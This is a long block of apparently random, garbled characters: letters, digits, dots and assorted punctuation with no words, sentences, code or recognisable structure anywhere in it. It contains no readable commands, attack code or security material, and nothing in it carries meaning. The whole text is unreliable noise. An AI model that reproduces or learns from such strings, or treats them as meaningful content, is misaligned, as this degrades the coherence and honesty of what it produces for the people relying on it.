CrKjIgrhgFv6w.Dy.Ff..KcKTK.3gJogHIKDoggCKC4wL.IEshoZTEzrrjxrgSFKsoC.MX.wsh..KyFItO.S5.II4KEq.efAC fk.x0hEKo8.IEuD1..M..hsA.ninh.ImNOF.C.4Kg0i \/hfiI:h.IzAJFiz...iIDz4*I?QMszCSgiK&CD..aOCAkOIrhCBOzh.Ik.\/rfII&Fsj |ag^AKSkhFIo.O8u\'KfIIEFggKhDuOah`AnzVKr.@4E7bMAH8[gKMju.CS.hNCur6F#iAOh.IA0D..3IiltCohgoKwC..FmCH5Kn.A.SiOK Knh&SKEKGK.`KzSiFvvrujuiqK`*gheIAw25p5KCKKgICGEsF3.EK=SIQGgyrpoiJo<|F5knKbnF.nA-NIc4.JAE.dyWhEI.r.8jD.hokbFMnqUJogeIQJ8mjhsx8ggNK0IfdSA=hAg-u0iI-SMgOMT.PgIf`8OKr..KOJkC] kCChThpKQ2.dAIvxNgAgIKX 0EN.azFZA3DuAKFqCwq.oC<hA0C._.wkcilAfJDw.-pIFS8g{ KFArcKCxOa.CFuSV\'oA34`EhwA..niL.KKCEA.M4SOfyA8KzEiOt2o9WC:ggpZ^FIXi7OK1 IpFroEcIOyIDF.lONwA.OOryhANsAhKuhSsKK o4CPKii.zF,bFdOhFO.rAgv1|9kFAvFiK>.igk3biIxOKhDo.hIOdt.FFFAI.pKph-IMKddvArh*km>CAu.3AIh\/F.A.Iy`cOCrEFcn5OIzIP.O0.9ACiy@$(uOb.KKVh.}OEJmOO.NGWT*hLFty4dgOF0gKEkAg8Jg#Jhh3j-dt.NJICg*sfF(.AkA.cI.kCOhyAo.IrgNrAJ.FKCF.nh.IkOKkDFI.\\5fgortF.kAJ.K7EhFr.IsAFdAJih.IIOf.ISK[.F.n.AjsiYhg8CIOjTD..h.VOKOK.FKgzBoYb0pu7aKf.IaKFriIgFANM.Xpw.CJKFyJChgKOhKf!DF])ICr AICKAzFIFgkr4oICgCSh=..FKJFkki_<.ggF?4FoOoNFFA8h{IKeArcOOMhgA9AK.KMc"qybKpvOAKMI9 fOAi..n.iw4KUAA30TmhpKbEFjgtCIArOFgXKiDzu8e ,,sC(p.oKohzNKANK]h(llO..fggiKsw2 ,TguzIOhIpUriD9.KfrI2Ijw.Ig-3_0g2NFiKXI.H.hlOk.i3IUOQq8jh_M.K..MFgz.r7AK.IOsh?skOOzASeACC.IiOKArKnkNRCOx.uAFa.@((rOChgy.FJKCbyKISg=aNC.coF*urkwCAKIK].0gAd..Abo .m.3O4.ASghhKhIlpu*OF pJF.vhuFuuqd@\\*..\'igANC(.EO`NoP3Vfr8@F.CdyxFKxA<FsEEKwn#.KA3.IOEI.aI.oIoAFx0KqAdg.czF#Eh}FOKzKtxAIlZY.gwCOp8TK6j..Ic^hK..k.h`h`goucCJqk.CIT;pAQE..ku4dwkC.(=AM.FI.hhK.NJaiFIA7D.A5tN63A8JyFi8.w.OnrCgSCghhF:AOgk8LSIfPIOFCujhK;IgwrdOi.FF..DF4z1uuSr#yKI.EnJL..FDACOAuM>Sgf.AEKqE\/O.2h95K8lI5hF8gg?dlI!igCZ0. i=J@.oAkO.r\'hgCIIhAqfcKn.oAx.Mg8CKsy.JJ ggDEOvFi.oAAvk.pk.ms\/\/ay`.p.EuwJACFAkA..F4j.Hph.AK. 3.UcQg8phCM3C.y\'.cAOipDjsSfS.FF.ACI.F.OqrFA.hzKKrF8.]Ozq06OiFFgzjhhoFalC}I.aAFSoW&FFJ.KKAhEkk.ET.FI3ErAC8ggNJ.hRjNdD..JgF%S?FfvwuIT gxeag FkJihIf.o.nhiJSsQJgmigAiFoEAKCFhFCDhoUk 5IFIOiFSn0UhIAAQpIJ0huIpOF.\/.CKJhxg_xhN[^KKirENU]w.\/Tx64.gOICS@p,OAh.gOohJIzJKzm\'ih.Aa0Sihhhp..+JhCh.jJlhJKShIaKF.8g.rNkIuqCkFhuCWFhyFhSI hZOurg.7i 0F.AiTOF12IKuykO_pK.hOg.C.hgF OFNYFC8.\/CFkAO03Oohpg8.dfKIJg&hggK.hJISJhKA.SKDsK.pOOxrFuhOKIcK.u xEIFphl.MK%Nx2{AwkIkA7u.zItiIu..^X.nfqI.nuiC`gKI.AO_I.OZhzniOT..KrDhu82 `IO.gCK..<.IwEEto19kEK.KA3s8DkI.K.kASKM.jywcDSA*Igs..-gOKCyrRhgXhhOg.2Fr3hMO8.g0$JOohCA aFk>nKB&?.FyEI"Kz dwI0g 4.Hhw..HyEG.8o\/(y4\' F`.IjCKE0yCt( O.h.Fn9g#0IOO2yphMKD.OoFgGA3DSATC .b^iCAoSg1F.zheJFAtCSh0kGry,WECCFFDM]IK0FAs.\/8FwgI`Aueqn`1g,zr(.AsSp-.KpFJK.wwF]DgAk>FFOpgDoKoArFuMJqNAIk(}KI@hhCyiOFF.nAgCYIFOir.8..Mt.I\'u pKKks.luhgK[h.gi3KMw8IgOMFyiOJiwRgnK.aIlggK0FiK.niAa.KIAhCK.n.co\\]W:Fpg.K8kkThSN=O.5CiF.DS9.K.S:hAA.MuHvhyIgA.Dz\'3fyI.KshMK*IlpgDiksF(aO)yCzjgkCCz.iiJ.sIgOtrCkV.A_IKIF.u.S.F.ACgI8.gx8S!h\'8hEIhA2gADJO EL}SArkw"_giKwI3O6DkCoAuM.Es.kSrquwiDh@.KiI(Ouh.p.CwI\'K.o.+AKFFInK!whFuKDkKyiJKhz z..g8\'g.KOfwIr.gOnhvozt)AA.FKChnAK8.CyK.imzK:JO1hukTIrs0XaKhK.EP.9O.h gIkiIjOwIMo4uCm.`.gekzXw=s8huF9gIS4nEjIKrw8EAI..3Ii..ixkGFFLKin3^tF(w0>uAJ9C.Ao.Z.si\/yWlF-yrdIy:k Eip.hK<.F.8.!pzO".z8>ip.S&Of.:aI-rFKp.DCI.OIFKwK4N^xA..OKp3h0Cg.lFENkDD.(wOOr.zqxF8.gOgq.IIciCO_,hKkDI[Ikz]Mk.wg.lF<pFOhyy+hA..IgcF6iFFkFg5=IAkAKKiJ\'TKIvuiTiXhWI.hzK}D3IMFsx.FM.OFED8.[i:E.kOShGskN.wo&gKkhACkkIIKik3$F.hK.hFKCIwb2AUDI.r43"dMAFhF.ykphCIoKg.>CF.g VvvAp.4hv..RSDBlFTuScCKJic+COIosvJVsEUipb4FEk3.Ko:gIkY.CiIkdw.EC,..Ajgzygt+ IFrhgykEhhOj.ifwI9\\AF.8Fa.IE+TpCg8lFADSrxIK.D;. SiC(S.1.wEK4fe.KE[KkihAO.COD.FFjEA,I.Mj1F22F=ihOID1M..oVgKC.FidFCEdJ+.OKrApIDzISAIc`\'iI.r$gAk.tvK8hHxRzg.gK.d<.A.EODwpRK.zIfgrk69.kxuG0iAl.hF-5CDF[&iIh.f.I*FFtCCOdKC.MsIVouDnF..d4.EuFnA:ihrFIh1jhgE@thd<kFkiDAKInIgO.K.khhzF*DKoCoFAKozuOIse.rhBG0.uIF4nD.0g.I`pF.gIIo..K.CFF nlgFva.we.uhiB:g.FFkjgSySICArLCAkJ.4.J..KF.g.%.8hJzr00KF.j4.grKIvFwgKncj\/Kh E\\Iir\/gmvzI.Kks5FhErwvIo.zh?ZonurcAnJ;hk!4Ao.uACJEh-!2A.Dgzr!IJFhAb.AEJ.hg!%AiF FgCSn ugCAiqI7.of.Ey.ggFhrvhIChaSCg0.hCqgD2xhA05.rIDuhCghMEIFJhF.6Ex.CIz.ZCohgEJF2hD.r.3wzrfw9KO.uNF.h4JNuzI.jMfOiIo.rCzKO.pNc.EgINrj..A.JOKr.3ihkrJOnbIwwh$Okv.cC&h.`C\'ru.Fg9dg1S8hgT&qwJ\/tgth.mSg.\/FugF.Oh.viDj]xAgIh\/8j.rCjhO.7E.O4priakchIyFChF.C6Kh.KIE.b.0oh.MkChIwd0EzF&do2.xAFgArfiDrrugz.EkApK^.lg\';KC..JOz3eh6EdOFNEIhuSKx.FC aOCggi.WyIBq.wIDn.KFSyEO.f0.Bj.i.nFFE.pF.CFFwECt.E4XhzrErCog3AiiheFhkhIf.YCtiIiEIr4lIiIfzKi fN+2Jw8KhFgrzI..ez\'.I.rwgIv-wdEI*.IEr"Fdhk..C5h?FxiF).g#zs..g.4tH.KNoOLN4ngJFrv8.hC.rDwg6K7gugbw+.IKrm8IgJK0pFv6)kg.vJwA..iohzITrr8ihkgIvi,AI8rvg8FUi8.BwOFie..x8y`hjCI.f`I.FIiCgbCIOuIFIpIih98x"C.hgr.hIAIg`4ipIFIIrF8cg.gyvIOI.IweiJsOFgk.PCI.AfgD`.zlIjFI8hi.K9IuOh...uIoMh.k3.Mh$FOoCCI.IirD8PgDOO.\/CLoo.rx+KKFdfJIdKK. jNKfNAVhr.@K0.bpAW8IgsFFMoCg.rNwu 6A:kA.FJ0..53.$JdOIFFOCIRKsEIHpgAN..K9.K.AioF3SJ-MKOCKo@GA.pKITlC#JhqC`EgKZiDy=qF"NFC.pIgSf.I.huVghxwEOFFwrtoFJArA!Sf\/ZlAhnJ9gnJch.4FukIwJK>Dr.CtEKIh<O.o.2srIoceV\\l8rjxsrF0KkI8d;Akhg.KhIANCfo8Z_orP5I K O8hE.opvkzHKFrJ..ElDEipD^EKi.KAhAurTICJlz@)hAlDFAuI.Q.qOoFrOk.A.CX?.w.tylIOOEI.)pgIqNAASn+h@;og..DOC.IFiTx\'@Al8^.4.hwo.$nOLO.aEDC i.DSu S3fgaziiLOkOOh239oOwCm.9iCEObohF1SI.KqortIi.r FSlTKIl (pnKEkmiAkOAhys.KpoICAKri zTJ2gjTIOhKJrNV9K^C.IJ\/5aCYCF.AKNr}FiFR.nvEj[rhC..iirNaEMHK+g8CIy9.5A.iFO..kA1hEFwA[IgK6O9hIKhK.z|PhO.zA0JOCF.jFjNh $rKhC o8mOO\'..F2JF...FO6g.Ch4lKII&EAA.8dgIJhhJjJajDxpg+FF^lCC.Jg6.`.gQl.gkFIJ hpf.ohrroE,SIhhvgAh-..EJIyOOC.vg.MAK.M7 _IrhI.Av.h8Fq EOIFSgKAhFH.xFKgs..kgOC.Ok.zFKOIC.9IKrSwh)AhIIX6ExuJbMF>KVrFIAFCNk.Cph.*J.FOJOhkKUhkb IIrKAmC.AEIKhFF8kK4cI.gcSK=P..K.FFkI?%IcCFK`.hOh.r80gC8h{nKFA.coOhhIgh..lMChA;.uF zwvEyx.CEDvvicOz.HKzT.OoFwngi.ksO.4o9tF0.8K jXSAICCYAmO"gkKFESuSe JA. Arh.iG#OKu.K\/._k.FCq8Cp.CgKKgI.J0JgnzFOh.AOg.SA.8yNgA.AChILE.dO.F F.gA.SSIRgghr,OD. OzF lp0IdIBgrI0fAyqsM[li%c.Nfo!ghtKo..CII.grhEASKpk=)l8FH9AFao@}.fII1cFphzIok8NCi.KhKEhJnF.roV+Fr OAgJCIoKKK.TAi.kAroN.N.KOk.ISCRhngIOph+.FgtiC0J.qj@T..IzuEeg-qCIphZ.KgFd.HFhC-h.IIh.gohJ.+ElA@E0#.n[.FA:.gOk.<A rxohe.\\z8CjksgKvsCSwl.CIEhXg.gx.K2lF.\'gKCFpi.oIiQIzOAAvwNW. `xFhootMJ[k.!RpNhiC..*k84#wACK,hAA..OhEfNjbzF A8DaAfx`FhAEJh.F.g8KwKKFr=gFA AJgKnKI\'NSFJgJz$hm;Agcr.Ou.hFo.UFEzIuOSz:.Kh.rnhLK.+ENC+i.M3uqSXf{ahiILEkyOd2i9AFSlybhhkI OIhvKaI6gI9 ..iA.E0olc(rn.EICKIpAmfFK..KAr.ygJSofp.h.X0Kg13FFc@JAuvM.ggFNd\/FaOYgF.AvF8gi.fFJjC8IEFJprraFMhKAghC.yA.jAOmuD.s fq.KFCA.Ij`In.cb4Ba4CI=.xCOCzq0.OES.h=Od.8ql-CKIChAGC8W.nJW.+;r.tO$hd.EIkEFEgNEoAu8AgcJIh.jEaFDgpC+F?jf..bn0KJcdF.hgAD.crhNOA0CFw$CgOjOOEHI#O.CQ@gphoEDXo.k15wFEOOK..ckXkF\\g8Iq.EgI9S?tCD.K.3A8h)I^MKukJNF]F,:IaQAgF".FrFCyFB\/yfXfEIuYb.K.KhkdIuiAOjpF.gJ.Cc.zJhhgK;hKOIE7C.DO?r.O8 )h8IgrKvn?CJkDFCIfhrODro.hiF0 .?i0O.1IIau?kF_.K.hIgzAhO..n8"g.8F\/ gj`.=Ig9;cI9.Ff\'I8gIhIgI.JJOC.h3A..hAI.`KOtzOJhxwgDhORoh4ibvOgkC.aO{IDKghCO.ghKeEV=rFCtIN{^D.OKrFIir`IF..cihrpKJh Co8dKh...CgmKKSO-gAnp.T wSEhwFO.o&.xAOs\/D.IEKIkJS\/MijywgD#AeIos7.ig.Khi.h!KhCxOjClFF.hxq(OyNO&h.AFa.OlNFBE?.FEF8DD+2IChsCjIfO K C.KCpef.IqOk.YFF.7j2Ky0TCF,.OwhEFw5.#.I.ODik7DC"yakMDM9.Onh.@.pFFd1gIok.C.(3AgSKpAKD.]E3GsrIOixiIr"KOJrv,gF4NzC.Ig`IuCqd`\\g\/lgiK=xMjK.CT*.FNihFuDAthOFu21AgzC$.NODKFO7vgLIO\/jAao.9IOOnpJ_rr IkFFK.l.K.8-g`KAo.DKIsK.yA.hfOIiI.h7gC3mKst_IcFIpIk0.qI\'dkzsk)E.9..yw.YT. `FurHhEo}NFCijCwMw]Ph`wnI8iFK=hss)EE"q3NUo,lAC.FJkgxkINulC..KMD<$EpwCpghC.oFgk?0F0rE.M4WO>90EMjq5.:.KIFLiIDFIIIaIghKATgV8qg.8vCiSJ\'yFCgy;Igd02.CA1.&K0A4gDT.w C4@T.nOCiiCy.O-IggCLh,Oyvvi.K.FFC.oc2w5AY Eglt50h IOKjrKgv!ihFKNiJuC6h#hKIrn(jKvFjgbugng.aK>q}l)Mg[RxvKKgh>F.zihzh`.KhrB(IupXIFt.IK8.EIhjnSzR.gOkE}FhAI).3gIK.g5EhwgEl.K8zug9JIk8F..SO7Fg.EKJsKun.F3F.u.-fOghK.gMj>SAOxD.AohZ.lK\/.f.Inh.I`Ffr8.KIEgFof_FChh0F)lff,IfFuirCtDE+(Au.!OFwIjhrExg-I8ohaHvIeOFyAGNrjW.g9oh4AKr.IOKIC.CC84Fg6C OIhuFU5IIpsEDIIxOFFOs.)SCwFBEiK3.iF.Er(gfF(AKh.QA2..gcFhwKFOFg9MI\\OgKOwF1pw E`. dr.dsKKESrI8s C.S$FI.DFrDh9i0Ck9SJQgCFkt]kK*3pihEhkAbiKIrCrIYtgAK(Ig5>F..4F9s..A8r.cKC9C3Kuk-OCOoPgEIIrAOH.iKO3kikv4.KTnB<FjhCRoAAKTsA\'cfhIoK1hGIOF)MO.F5p.%FcoE4IiAho.Jj8zAgzS.SD..0hDxICKSsJ+IfiI*F9sKPRFi8.gSFqMSEzAyC_k`hDKfFiTiChTF1Iwj.Vikh2I hhg!vK,I.fOSwhCBdAqmwgD..VShu.ic:&FIr.Ffs .Io.gKi fh(JF s\/S.SO<hINDgI.FfdN.2FAwS.sMO".8?hK8+h ..II1nIrII.g.<I.iC@uS.Ghlw.CI(gbF;E uk(hA-K39gDn[.FOs8ChTg+.FIshvD\/JhOEAwu.g4\\EF*IFIlaED.9KiCmx.=g.sg.vooqeNyI.KFFmhS.aN.lc..JAKi9+.Apci"wi.z.@.i2Gkr?{.0HEFwOECXh3kgS4.oFK\'fN.i5x.SIkgO4Js.IDSi=aMhRuF\'SI..F.nkSibN.akF.z.kIDKiu5S.eI\'CIIrd8uCyFRnhFCC*rA:FhA.AFtpr.K5.I9khTF.i8.Eg8$C.jy=.gOyguAK C.r5icghhy.ICqC .g.IygqIrB.O[LaiK.Ch8.gf&Iy%k.p8Ixu.gFju.Oqzi.p..hIB.NmOixh 0Ihryiqo.C3zhjgwlgDuDIA..kN NvIg&DEKcfcOOk8..K2yKgaEwvgJN.z.DFxJOCsu.E1|O8czwnIuN.TEpCF>vD.igg+Ky &N?F.Ji8hF>yEmz.&xoE&iEwFIrEgOEIugKi.F.kqF:ur.wiy0& g.h8EIaoEvOih.OfuhvIh:rKA..pOFjIzNSJODkzAI4{yJ.NOAhMhp5*.AM\\E.A[M{?i.yz..=Mo5CCx@kcwEEOEgoupPF.AMmCKAk.4O i.n.IhwJ5CF...ii?2cFhzEKO.pg.wII.FKjl4cOgHA jgDxEhO.oI..IjnKoO5wFJ.oiE?iEjhNEFt.?vKg.\'gA5OC=c.?FgJEzA20_.6kr5OC.Ii?gwD.hi 61FWoEPeC(b.? .Xh.wlAwcvTJO.xzEIO|luEdC 6.uFSIKITAE.OCg .jyI6.IFk..gC.hwIy.\'qfjtrbOKrF0hIi9hI!x IFsM9wahIfKaAr.OOL0fKhu.iSxFCggv<adeIU42KdpJiIqhi.rOilFSMJCf3egj..j}7aFIoKCn7fFbKsE..FhaI.o,.a. JuEhoyDAEJu(z.CF2N2AimFpFivDAjvKD.giwyO.hl<.IDF6i.zSv+m.i.FIkM)Ignkp3HrgonD)0.FiJAhmKhoK7.aqICIOhagy.6ECvOJAEC.QMDEFOAz<3.Fuy.7.F&.fEa\\S=8wJIux.pFA.u<.;MKThOgCg7vF*ve<IOAikhDAvN2;zIFhzg2yOO6CrOKSohhKOizOOCI3.2Ii.2iiDF)nh.kokIi\'au;<vKI. Fc.C)v.k3+IIhOOtOFF\/wEi.l&..IC. k@.KOIvCODMg.h.COJhKO.v.*.ayOrpEyimJhya.IcFoO\'ICJnuh.wx#rIvFJdrwsII;0O..0ourcGI.kh.ECYcf"ia.ICAFwOih4DSrh.IAx :CKj.EqhhIbF24Jmp?,Ijam.5I&jxM.rMi.IlliBJUnI%MSO{ Id9kAgMSi{NFC[F0oImAk.....E ..M?DiOgDCoLChoCE.gh.4o)2A-IMkCMEfy.3Ei8$ir JDhIg.J.J?JMhgg.vIOhhgOF..crIaFMqI)\'N.IF.I|OnKUu*A(i.FJsAON.xYAdJgKhiNAhisa[I.t1IA9KI..fOCDIl4IycOgE:I\\AJFJCJ.JIJyDD.Jhfry3rzE+EIgcFJc3DJKJo3y64:qN.lve<[>KaJhTiimpo2FahM"1i).BIEkFuvkKnJN.fiMJSJoO0J3.0F4gF>CnFijjr&.yWok]h%KyK..uI_aag+EYh$I\'NvFgSOXMg7JU.APJnA?JJAiJNhOJhFSJI. JrjhktJpD5gg%D(hIp4k:.w.Mno.JCJ.J NbICMK>bnJBhFwJaAtc9JJc}au?CJoJy.FJKhKa.OC0 yEmIhCJTJ.136.rJvlJC.IJKnCy+J.KrJzfOi32iiIaOJkOirg)QbU2MJgpn,Ojhmg5$&gxF3IirJY.a.rJFnn%7j.JIJ0Do.aupiKNi,.CqZOWk\'KFFy ..oFyCJ.AsJA.FxdDcwJ.hzEQI1c8F>KFLqg)S9.Iq.J|irvUF*k(J.CJhAkMexuA J(DoKhJ.9.IEE@6D.EqughJFFKJgh.fa\/.OhP^H3p?5C+oIFcsJOzeJSJJz%6.:ONT.KJCJehh*z"FaII^OA1jJIAOJ(Frv.JC.iC2f.Jnjk.CKy`hM.LFja>.2.igFI..A0Nnow]j%9itJ.JF3UOIJOA-Js.-2?i.y.=EjD7JUqA,JEA.JdAFJEhoJIFAJK.IJ*i4zp;.5k%C(J4o4h:Owr.g2.iq8J7 &nqCiyOx..JzhzYI@Q)...3.KtJ,lK<.=khoAkNuiB\/icpIfJhx Ve#FFF.sJvOrDEg3tIcjIrkJ^h"1aAI.Aiz i.4K(vJkFaJ I\'GfOkJAJ.JFK.JGM.Mv.Alx.hJpnD%gCJ{+whCyhFa.IKK.JOFHArJDEJocNs.HokmE-K*N$.rjJoh?ghJyJgJhA JveMe.O jMlsIc.p|6K8O.JKjKJsAo.C.yo.!bd.k?_I&0qhi O.Chq gFJzFvJuhjfg\/.OFPmHOp25h+.IDcyJ2vrJOJOvC6r:"N .hJdJ3hk* "kaiI\'O2xOJDA.JOF.v JI.gCDfEJkjI.FKs`OMnLdj.>gFIFF.FAyM^oE]N%tiiJ0Jhz0OiJAACJI.3FhyM=JFJJ .c,A$h3yZh\' ^JTPX.%FWhyM9g.azt;K.FA*JDjyos4k:CwONIoKJAJkJiNZIh.]OydyBsFuJiAyc9JWcVak?SJuJw.nJBhhahO.3KyKmAhIJQJFpK6nr.vrJ?5Fthc&Inkt^T"gaiIAArvAiK4:(FJxFkJ.IKGAOIJFJ.JFKhJC.oniihJgMhzIE.J0.9y.{DwEC.hKaKI.K*J-F.AiJfEygu.Fo.mA-w*.$CrKJKhOgAJNJ&JFA\'JveCegOvjFkiIF.r|SK3OKJAjhJwAgNpzEAhJ.DuKGJl9SIrMF6y.kq.gZJJF?JihMfy\/rOFPJHtp.5O+DIIc;Jy2:J3JR1h6+:FNhdCe*[jK.J.TFir2F2.aGME1.).BgE FNgIKFJINt.fKa` MbLFjS7kjg3.j3Mu.hA..S2FJuJ$.EypJ.JcuvOCJ.A.J`.eFmihO>.%2sihU#ANJjAwJiAbJ.hIJIFFJx..JAj`zy;I.rAKEyK?d -iqIjEAgJYgKg,F.JKJiJk.mqniiO .gJ.hhY.@2)h.r3CKRJJhO<F=(hxA.N.iOioiKm>i\'vhy\/nahDJ\/JfwI6nTOkOE?K,OKDznEthc1I.ji<DI@h...CAc0"EahIUI)rFKv1SiK4_(.chIPI.d.-rl2IMM0IF2TvkGFg8FEIu(y.T+e.IzyhKlFLD2}E.5:h3z?hAguFn.OF:M1obMgMJNdO.FKh.gam2EqKrr2OEED7^FggO7NIOwaSShha.IEK)JCN_.IW 4II?0?.AFgC.orEio.F3Oh..2l-.h*K.IJMgDg.@s.izDr;xaOIhI ..JAj!gkrKOE.IcEI.I.r.qhirgOvioq.Kd JmAIJbq..JxIIE5AIJ9KIItoIbxOri3GO.j,DgKDC.o;. d3M.IIK.dK-MqghAgF09KFFNuEP9llI3EE.iKih FItgIA.FzNg5AnsKDwoou cOI#KKq\'g5lIIglhIiFvg\\0AIotpIKw1.O.uO ro.NW CpggI+.EgI.;O\\EI3ISAhnATi.<IKqOiCrM.DF.hI.;aFTnOs.nni,EKK9F0t.5agKO..CniiKFCv8;jFFvTiE6.y%9v.itO]wv.Mi.AFlljiSc1|hF.KiaA7IK Kb.I.IMtKDgD;KaIIyI@h8gBycor..FtnF< A0.oAitF:C3a.w1h]pF..DCAhfFglS.IMOFiME;.axI.K+OLtO:.g5r.OCeIyIDJPCl.II0NDFoICF7,v$ME..i\'h%Ir..qFghpODKoKKiyFhNI\\l.IK.Gq.gugzkh\\IchISI..pq.hOg:0g\\.ugyDD0A.u.<.AdMv.F2ciFiFhcAEIvK7hCzJgIghgw7TgFtrh.wA. S)P>shIhIC.kKIho.g+ptcIgFEk.7bCh.h+c.\'zjgDOK.JAI.mKSK0x6iIEhjETI..OMC8taO8l9iJkuyT4\'.gw..4FkKamw9VIxhggkkE>8F.wo9SI<h0g.jAoAKO.TO?vhXcFg.diChsO.ph.co.I&\'Kti7RKEC4z{vov.F#DsnkI3kFNFOgDuEKy!3qhciiIo.gq8gCph.IE.mMSgWKqYgasgI\/gCFbFnirC:AxhhT.El.F0t\\ c)KKdFIik7JCa.I5I0rIA tlTInk2...O\\.qchIov.1iq hKhOE\'.;TI;JFCghDIn2g6h<.zMFi=ah.X9-TIuQKqIJizIJe.T.IpCw,eaAIgICh.Oz.ukKS F"kS.id.TFwF.ii.IIn#tsh riFKFz.Oq.k.<.0hNE&uKv.FNo..gldIDo2shOw0lSD|pKmcnFN .A.`OAI..p2.h...Avk .eCrAS.JN..3I.dz.Dcw.NoiuqlNDSpbg.n.F.8gF+g?DFp esO.kh.AnEu\'6aFEwJN jDpgbKOj.t2FhAgF6CF.kCNWTNp:.OC.qs4w.OlTKJ\/Ef.paNeDxpi.gCEqvMF..lrOauJfOOwyE.ECzCuq>k..ikCuf6EFA.aIF&TIh.yC2wMOy.C2oh.gz6rNvIFOIh..PC.CiqkI<.hiJKE.pNoIyOAwE.nC.gdEKh=SIkgIsEr.Dk@h.OuaIE+aOEpu.w\'nCOahKweFzik9IwlhhOIhIwrFyj.9vwIhJDMK\'kwcnSPDjnmzpF[gIdOFFCKn=w6.g.SCcr.E..fgo..tF.s0[&iT6C^.fwzCIF..ID.uI. Jih_iSFFNMI1.nEwD..CtrEKClCgOIJj..FI.jo.Kgh.:SkOIgEj.K. cNF.sFyA84mu.8f4sqFHNCOhr$EFdpI.aI.2DbJaFK0FEAiIOjJKF30iI@ipOoJgF.0`MhigO8J.. Ff.JOOCInz0fhewy.aslkirEn9.EIfAagFSgFFgKy.rgKAgCnghSNA.Iox.y.F\/khAFO.IsI6CKSq\'gFgpwDOOgJEtOIiFhKk}A.s....AKzMCEqtF?NFckfAg4A.fsoPFC2Mn5ShgDFAIEjYhKCS2EFOrwN.IyI6huIYOO.syElO.l\/hySK6gIduaOgp-EKOrmruiEiAroi. 4j5xCy.XOqn&hFE0Ah0F.%gS5gC9.iOhngh1ziAqji&kE(OOoFu,rl.j0D5AF8.CiO?.M.hwE-OJphk.n=KjlCcigpA j3pjhKE.O.p\/.IIsgl5bF4IlN.hCunFsrsz:iCiOh.I.hhgikgbrjAEru.Ow.Oq#.rE M wDjl&JQ*gkmIhChK.IEhDugFFo.OI .CEFuPAIhhF.z.g.u9E.oOKI.IA.Sv?ihC2cF.KM.IFSi.i.tO?FrggFF0Di. TCi.Tv.ot3<IdiIw.FOIiFs-sCrg.FfO;CK:AIFvhC.ve2ioeriif0|FF\\z#.hNF<8A.ja.Ac2IK3yCI?zI.)Jz4h.l.<.dNI8kKIhaJI.a.I.akI4c`I+Af0=CC.yh.iF I&C&O&g&lh! p.I3gitiIhOF.yKik h<HagIKa IdwFiO .CMhnagItFazii S4 k._Mp.v2Iv42JiphNcyI&i.a.IWtiIf I.hNhIk48.IF.C.op hCihII.hwKc9(I.cCIEI.p;-Kl+IJ hg\'r.].r{viitkI.r4.oc.FOFw@ 4g3..S\'z..$8Aggoz..ynh AIEh hlE.u.rI2hTgoqshFt.cyI.kF<FIn bIhhOMFnAIsNfIF ph\\cjIOAFdA.gEOKJ.oEEvI3Ai u.ui3Fy3.OA. c..IIrmlhTL.gg.EFydyOON.KdII.g#hEMM..0R\\gyh :OQk|DIEIvqyi xF.l ukuv3 C|gOI0 DyO.8IuhIqk)ECg.g...c+y..zI 0ignarJrFcOS2IEIIrAKc.q3rilzvEz.bdxMN.CShh.FzdAIyhlMg.I0Cu.ycyk I]g3yiSzs.gSCiK .tIIm..zCgFgIgh7h Izig>K]CWM..cig .ICcE.zkCDiCI C3FgnyNd kr.ndgM[ .:ns6rI3yzs >igrF.IMD7hO rKop.odCMI i.hEiKOhOzzhI JMg.AEIKIyoh.iKzK.%Noih\/l.]t.IuhgzKhhgCFh 8d):b3 .h9KI8t.rF.kt3IkhkzKhggrFG XIIvo.vpA:q >g.E9.gd...JIh.ngs43hiykC.EhOaiI.IJrKOSE3FKqKiSgDv4on.ZdJ hCTo .KdIM.CC,O.OihEI.Mxo<FdFIIIN EmAK<h o9CE.. gr^.y.DAhEg FiAEi.vxALIgh3yg.hiMI..0i\\Ic8IEowAytO.CrI3ggpyAdJkF.Td; xs.<zdhI".hgNrEEycpIkjTAhlF..djI&.czKg gxgI7I 8.9CuhMAK.r o<qIiwC.F0E.id#.:r.gC]IrIMcDK.4 ir.d=I.0A.gkK..dy.oiO.yEOSID6]K 1SKhNhiIFOh J!. SzJg.F 3+zihIo8 FIK0..a.yO.nJ2OihrJo<EI.EgF:qgpkiOhrm..ISAI..gKiUhv.t..jpzvgD+gI. .h\\twKbrpz  pj.7.I.hNjCEnvoy.WggOhCnbL.g zh E.kfqIIo hEug Jop.h.iI.K.kN rV.0.TnS5hiI.I.hKlWCDgFgF 0KysKIIka.OS?  .JkhdgKurx.>q_gwgnkKokuhhFg[ASgT.8C3dKIgkAEkKg FrzgFsirwMA gDF7Oj.og. 2.ijwF.c..w..hKH wEFuFwzysas KhIgn7zI+nOrA3VO*j.DgoIg.rg@..Swy yDC,F.o.bt&Ip.38i..d8Ig2A-qC.u.u 3v1.z=g$g.M.KV.i.I.VtE FIh.gg.EEm.EC.Id.Ono2 iv0FIwhyp.EIh8KgJ.TF.vNuFhK>rmOihSIhK.Dhg]q3 i.IFNrs.3g DhIsa3Ji4KDaEkggOlFwAD,pFUSnIbihhI.zlfCIFKC.zjDulCEOzr.K8k.Sg.I ..JOAgugN.oO4 .PIz0AogFA<.Cr)Og.nKIvg.a n<Id4I. ;uJSi`.FudFc.Iu.FiKKM tuJiF`SFg.C.O.<FI...FIJFgtAczIp.MhD.Sh.I...g.KK y=kp6Iv t.s.KmYkk Fu4u.`o..hf. hrI.KKszIg 1u.m gIS? i.Divp*oh IM.p.$iFJo2owC7FOrr8wg88iScI1.xuh.".rhSIoFJt.IChEK.us.D \/CI BSwhNFJ ouS6r`K.g.kDh..3 0I..Kr  .fFrdh .uve.#D.hOg .k.rCz2vF lKw.n rbhIprEF3.F3qifkeCr.FiO.rKi..wx .jTjggvS| lg5w....\\.c0.ySh2Kyw(SZ Ck.\'IhI Du.qE`OCJv8kEDg.i.r.Oh0.rIpKK..w  yCAKz hui.{.OI. j=Id.Ih SrFNhIyi)KI.OE.6gCA.Zh6V@..IgO..:.d4OOEp0.FhCKJ kIv..F. fI8FkdI ACDTJho.4igKr hgCx9kSEI .rf.N8TuF gg+Fky\/ yrDwIM.FKjC\'Ev.UevEi8hc,LfvI CQhMzJ\'gFrCR.BiOfKIyfvXDwFEypjsyIFKKDp.jI5lq.0.ui!K83Iik 3Ef\\CIgN I.1OI1D8E.yu3gigihN\')J.AgCFw..ihkr)h8UghOCzhIhaEIkaAI.Fi.3.88I..iFx.gg.AICgo.hy\'hKC4.nFh u.voio2.O k?K D..FIop KC6kgk C\/ pvfpQ$CFit0cJEh..aSKO FrSoi4oSM 0E2.:I. 